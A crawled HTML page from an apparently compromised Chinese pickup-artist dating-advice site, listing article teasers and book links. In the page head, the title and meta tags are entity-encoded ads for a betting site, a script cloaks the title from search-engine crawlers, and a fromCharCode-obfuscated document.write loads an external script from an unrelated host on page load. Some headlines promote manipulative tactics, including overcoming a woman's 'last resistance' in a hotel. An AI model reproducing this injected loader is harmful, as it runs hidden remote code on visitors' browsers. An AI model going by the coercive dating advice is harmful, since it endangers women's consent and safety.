

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whxunlei.com/nvyou/1022.html
body_size: 15061
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PUA泡学网—女PUA套路、撩妹实战、恋爱教学、聊天技术、情感社群"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="zZqEH6kmgW" />
<meta name="keywords" content="PUA，泡学网，女PUA套路，撩妹实战，恋爱教学，聊天技术，情感社群，PUA泡学网" />
<meta name="description" content="泡学网作为大型情感社群网站,多年来专注解决恋爱教学问题,抵制不良PUA.提供情感咨询服务、情感社群解决方案和正能量的恋爱教学.解决你恋爱中撩妹实战问题,帮你实现情感自由." />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="skin/jxhx/css/base.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/base.css" rel="stylesheet">
<link href="skin/jxhx/css/m.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/m.css" rel="stylesheet">
<script src="skin/jxhx/js/jquery-1.8.3.min.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/jquery-1.8.3.min.js" ></script>
<script src="skin/jxhx/js/comm.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/comm.js"></script>
<!--[if lt IE 9]>
<script src="skin/jxhx/js/modernizr.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/modernizr.js"></script>
<![endif]-->
</head>
<body>
<!--top begin-->
<header id="header">
  <div class="navbox">
    <h2 id="mnavh"><span class="navicon"></span></h2>
    <div class="logo"><a href="index.htm" tppabs="http://www.whxunlei.com/">泡学网 | <font class="font16">奕声情感-帮你实现情感自由</font></a></div>
 <nav>
<ul id="starlist">
     <li><a href="index.htm" tppabs="http://www.whxunlei.com/" title="首页">网站首页</a></li> 
    <li class="menu"><a href="book/index.htm" tppabs="http://www.whxunlei.com/book/" >泡学书籍</a>
  <ul class="sub">
   
      <li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/">《谜男方法》</a></li><li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/">《杂耍人方法》</a></li><li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/">《约会倍增术》</a></li><li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/">《泡妞必杀技》</a></li><li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/">《泡妞实战速查手册》</a></li><li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/">《三十三条雄性领袖法诱惑美女法则》</a></li><li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/">《冷读术》</a></li><li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/">《现实世界的诱惑术》</a></li><li><a href="book/yhdys/index.htm" tppabs="http://www.whxunlei.com/book/yhdys/">《诱惑的艺术》</a></li><li><a href="book/xylyl/index.htm" tppabs="http://www.whxunlei.com/book/xylyl/">《吸引力原理》</a></li><li><a href="book/dssj/index.htm" tppabs="http://www.whxunlei.com/book/dssj/">《搭讪圣经》</a></li><li><a href="book/mnff1/index.htm" tppabs="http://www.whxunlei.com/book/mnff1/">《撩汉攻略108式》</a></li><li><a href="book/pxdrxj/index.htm" tppabs="http://www.whxunlei.com/book/pxdrxj/">《泡学达人圣经》</a></li>    </ul><span></span></li>
    <li><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/">撩妹实战</a></li>    <li class="menu"><a href="lovepua/index.htm" tppabs="http://www.whxunlei.com/lovepua/" >恋爱教学</a>
  <ul class="sub">
   
      <li><a href="lovepua/sijiaopua/index.htm" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/">私教核心教学</a></li><li><a href="lovepua/zhanvpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/">渣女系列</a></li><li><a href="lovepua/zhananpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhananpua/">渣男系列</a></li><li><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/">挽回系列</a></li>    </ul><span></span></li>
    <li><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/">聊天技术</a></li>  <li><a href="gbook.html" tppabs="http://www.whxunlei.com/gbook.html">情感社群</a></li>    </ul>
</nav>
    <div class="searchico"></div>
  </div>
</header>
<div class="searchbox">
  <div class="search">
    <form action="http://www.whxunlei.com/e/search/index.php" method="post" name="searchform" id="searchform">
      <input name="keyboard" id="keyboard" class="input_text" value="请输入关键字词" style="color: rgb(153, 153, 153);" onFocus="if(value=='请输入关键字词'){this.style.color='#000';value=''}" onBlur="if(value==''){this.style.color='#999';value='请输入关键字词'}" type="text">
      <input name="show" value="title" type="hidden">
      <input name="tempid" value="1" type="hidden">
      <input name="tbname" value="news" type="hidden">
      <input name="Submit" class="input_submit" value="搜索" type="submit">
    </form>
  </div>
  <div class="searchclose"></div>
</div>
<!--top end-->

<article> 
  <!--lbox begin-->
  <div class="lbox"> 
    <!--banbox begin-->
    <div class="banbox">
      <div class="banner">
        <div id="banner" class="fader">
 
 <li class="slide" ><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" target="_blank"><img src="d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target="_blank"><img src="js/124.png" tppabs="http://www.whxunlei.com/js/124.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target="_blank"><img src="d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" target="_blank"><img src="d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png"></a></li> 
          <div class="fader_controls">
            <div class="page prev" data-target="prev"></div>
            <div class="page next" data-target="next"></div>
            <ul class="pager_list">
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--banbox end--> 
    <!--headline begin-->
    <div class="headline">
      <ul>
        <li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" alt="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></li>
        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" alt="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><span>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</span></a></li>
     </ul>
    </div>
    <!--headline end-->
    <div class="clearblank"></div>

    <div class="tab_box whitebg">

      <div class="tab_buttons">
        <ul>
<li class="newscurrent">私教核心教学</li>

                 <li>渣女系列</li>
                 <li>撩妹实战</li>
                 <li>渣男系列</li>
                 <li>聊天技术</li>
         
        </ul>
      </div>
      <div class="newstab">

        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html"><img src="d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png"><span>【免费】高情商脱单群招募令1.0</span></a></li>
              <li><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html"><img src="d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png"><span>男生在相亲时的注意事项有哪些？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" title="【免费】高情商脱单群招募令1.0">【免费】高情商脱单群招募令1.0</a><p>【免费】高情商脱单群招募令1.0</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html" title="男生在相亲时的注意事项有哪些？">男生在相亲时的注意事项有哪些？</a><p>随着年龄的增长，很多兄弟都选择了去相亲，一旦你们开始见面，你的一举一动都在妹子的眼里，并且不断的被打分比较，女人们有自己的一套筛选系统。你哪个地方做的有一点点食物不到位，比如说你讲话讲错了，或者说你想要夸赞她，妹子反而误解你在侮辱她，这些不适当的言行，很有可能在女生那里变成不及格。</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4883.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4883.html" title="深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网">深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网...</a><p>其中很多的注意事项包括技术点，我们后期会通过视频课程的形式展示出来，因为是4月28号晚上的案例，就昨晚的案例，现在还是热乎的，赶紧让那个兄弟们尝个鲜，ok！上图~</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4882.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4882.html" title="摆脱田园女权，刻不容缓_泡学网">摆脱田园女权，刻不容缓_泡学网</a><p>后话：珍惜所有的不期而遇，看淡所有的不辞而别，珍惜爱你的人，敢于追求你爱的人，做优秀的高情商男人！</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4881.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4881.html" title="如何在一段感情中自我保护？_泡学网">如何在一段感情中自我保护？_泡学网</a><p>我比较慢热，因为把控不住自己的付出，掌握不好与人交往的平衡度 ；患得患失，总是觉得自己被爱是天赐的荣幸，总怕某一刻自己就被抛弃了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html"><img src="d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg"><span>泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地</span></a></li>
              <li><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html"><img src="d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg"><span>泡学网鉴定指南：为什么渣女更受欢迎？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html" title="泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地">泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地...</a><p>导师寄语
挽回一个人，绝不是你对他好就行。他执意跟你分手，一定是相处中日积月累的矛盾让他对这段感情失望，而不是你对他不够好，想要挽回他就得搞清楚你们之间的问题，找到症结才</p></li>
      <li><i></i><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html" title="泡学网鉴定指南：为什么渣女更受欢迎？">泡学网鉴定指南：为什么渣女更受欢迎？</a><p>对于很多年轻人来说，因为对爱情的憧憬，而十分容易坠入爱河，无法自拔。
 
他们认为爱能够超越一切，义无反顾的对一个人好，就一定能够感动到对方。
 
然而事实的结果却是，你付出了对方却不一定被感动了。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2308.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2308.html" title="泡学网：撩汉撩到他来撩你！轻松俘获男神的心">泡学网：撩汉撩到他来撩你！轻松俘获男神的心...</a><p>一直以来，我坚持的一个看法就是，男神不是追到的，而是靠你的魅力吸引过来的。两个人认识然后相处自然而愉快，时间久了，那种感觉就会明朗。表白也不是孤注一掷，是水到渠成。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2309.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2309.html" title="男生暗示不想和你聊天，男生聊天聊着就不回">男生暗示不想和你聊天，男生聊天聊着就不回</a><p>你发一大段的时候 

期待对方也回复给你一大段

但是得到的只有几个字的回复

不被重视的滋味，是真不好受
</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2310.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2310.html" title="3步搞定出轨老公，再冷淡的婚姻也能重回热恋">3步搞定出轨老公，再冷淡的婚姻也能重回热恋...</a><p>问：老公出轨后对婚姻没信心，我该怎么办？ 老师你好，老公在去年9月份出轨了，年初的时候被我发现的，他没表态我也没说什么。 那个时候我还全职在家里带孩子，我开始对他冷淡，也不怎么管</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg"><span>泡学网：直男第一次约会如何给对方留下好感？</span></a></li>
              <li><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg"><span>因为11万彩礼钱竟然和我分手！现在的女生太拜金？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？">泡学网：直男第一次约会如何给对方留下好感？...</a><p>经常看到网上有些例子，男生说要不要抽空见一面什么之类的。
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。
</p></li>
      <li><i></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？">因为11万彩礼钱竟然和我分手！现在的女生太拜金？...</a><p>生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。</p></li>
      <li><i></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？">我是直男，我不配拥有自己的爱情？</a><p>3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。
</p></li>
      <li><i></i><a href="liaomeipua/3849.html" tppabs="http://www.whxunlei.com/liaomeipua/3849.html" title="我喜欢你数字如何表达，数字表白密码大全集">我喜欢你数字如何表达，数字表白密码大全集</a><p>　　随着网络的发达，数字也被大家赋予不少含义进去，现在的人也越来越喜欢用数字表白自己对异性的好感，那么我喜欢你该如何用数字表达呢?一起来看看数字表白密码大全集吧!　　</p></li>
      <li><i></i><a href="liaomeipua/3848.html" tppabs="http://www.whxunlei.com/liaomeipua/3848.html" title="瞬间让女生感动的句子，句句值得珍藏">瞬间让女生感动的句子，句句值得珍藏</a><p>　　有的男生靠浪漫打动女生，有的男生靠付出打动女生，有的男生靠缘分打动女生，有的男生靠感动打动女生。当我们喜欢一个女孩时，总是忍不住地想表达自己的爱意，让她知道你喜欢她。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html"><img src="d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg"><span>《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载</span></a></li>
              <li><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html"><img src="d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg"><span>海王修炼日记2：搭讪100个女生，他居然成功了！</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html" title="《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载">《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载...</a><p>你在这本书里所学到的东西都是我花了几年时间才得到的。 你可以把此书当作百科全书使用。它是一本参考手册，而不是小说。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html" title="海王修炼日记2：搭讪100个女生，他居然成功了！">海王修炼日记2：搭讪100个女生，他居然成功了！...</a><p>杀不死我的只会让我变得更强大——跟佳佳的分手我还来不及悲痛，就爱上了去街头搭讪！
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例">泡学网：经典一次性压迫表白案例</a><p>泡学网：经典一次性压迫表白案例，从此告别单身之路！</p></li>
      <li><i></i><a href="lovepua/zhananpua/4836.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4836.html" title="泡学网故事：科比与妻子二十年虐恋扛">泡学网故事：科比与妻子二十年虐恋扛</a><p>2021年1月26日，是所有球迷难以忘记的黑色星期一，41岁的科比·布莱恩特在美国加利福尼亚州的一起直升机坠机事故中不幸遇难。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/100.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/100.html" title="为什么你总被发好人卡？怎么做才能升级关系？">为什么你总被发好人卡？怎么做才能升级关系？...</a><p>有人这样形容他的求而不得：柜子上有一盒布丁，我很想吃，但是怎么都够不着，我努力了好多次，直到这盒布丁过了期，我就再也不想吃它了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg"><span>跑牛网：这届年轻人不谈恋爱，只谈性价比</span></a></li>
              <li><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg"><span>跑牛网：马上脱单之聊天技巧篇</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比">跑牛网：这届年轻人不谈恋爱，只谈性价比</a><p>简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。</p></li>
      <li><i></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇">跑牛网：马上脱单之聊天技巧篇</a><p>脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!!</p></li>
      <li><i></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信">跑牛网：致未来女朋友的一封信</a><p>首先我要向你说一声抱歉，真的对不起，让你久等了。</p></li>
      <li><i></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？">泡学网：和女生第二次约会看电影，能否牵手？...</a><p>  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。</p></li>
      <li><i></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议">泡学网：呆头鹅一定要懂的这15条极简的人生建议...</a><p>关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。</p></li>
    
          </ul>
        </div>

         
      </div>


    </div>

    <!--tab_box end-->
    <div class="zhuanti whitebg">
      <h2 class="htitle"><a class="ph-a" href="http://www.whxunlei.com/gbook.html" tppabs="http://www.whxunlei.com/gbook.html" target="_blank">留言</a><span class="hnav"><a href="e/tags/-tagname=搭讪&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%90%AD%E8%AE%AA&tempid=8" target="_blank">搭讪</a> &nbsp; <a href="e/tags/-tagname=情感社群&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%83%85%E6%84%9F%E7%A4%BE%E7%BE%A4&tempid=8" target="_blank">情感社群</a> &nbsp; <a href="e/tags/-tagname=聊天技术&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E8%81%8A%E5%A4%A9%E6%8A%80%E6%9C%AF&tempid=8" target="_blank">聊天技术</a> &nbsp; <a href="e/tags/-tagname=恋爱教学&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%81%8B%E7%88%B1%E6%95%99%E5%AD%A6&tempid=8" target="_blank">恋爱教学</a></span>泡学书籍</h2>
      <ul>

<li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/" target="_blank"><i><img src="d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png"></i> <b>《谜男方法》</b>
<span>《谜男方法》的作者谜男，号称“诱惑世界中最令人钦佩的人之一”（“纽约时报”）。</span></a> </li>


<li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/" target="_blank"><i><img src="d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png"></i> <b>《杂耍人方法》</b>
<span>《杂耍人方法》的作者Juggler乃PUA学开创元老之一，书中揭示了人与人之间爱的真谛，爱的追逐其实都是有章可循的</span></a> </li>


<li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/" target="_blank"><i><img src="d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png"></i> <b>《约会倍增术》</b>
<span>《约会倍增术》对女性心理的建议和对约会成功的理想态度，清楚的解释，简单的语言，适合任何人，无论的经验多少或之前与女人约会成功与否。</span></a> </li>


<li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/" target="_blank"><i><img src="d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png"></i> <b>《泡妞必杀技》</b>
<span>泡妞必杀技》中提到的男性约会技巧和建议是基于经过验证的爱情系统三合模型，到今天的心理学测试和认可，是一个男人去吸引女性和与女性休闲约会的强大捷径。</span></a> </li>


